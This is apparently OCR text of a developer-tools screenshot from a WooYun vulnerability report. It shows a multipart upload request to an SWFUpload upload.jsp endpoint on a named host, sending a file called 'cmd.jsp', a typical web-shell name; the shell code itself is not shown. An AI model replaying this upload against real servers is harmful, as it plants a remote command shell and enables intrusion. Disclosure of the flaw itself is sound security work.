 Name
Path
upload.jsp
oa.avictc.com/tools/SWFUpload
× Headers Preview Response Timing
▼General
Request URL: http://oa.avictc.com:8081/tools/SWFUpload/upload.jsp
▼Request Headers
⚠ Provisional headers are shown
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryG4v0vKQ7XXkbgmAa
Origin: null
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML,
▼Request Payload
------WebKitFormBoundaryG4v0vKQ7XXkbgmAa
Content-Disposition: form-data; name="test"; filename="cmd.jsp"
Content-Type: application/octet-stream
www.wooyun.org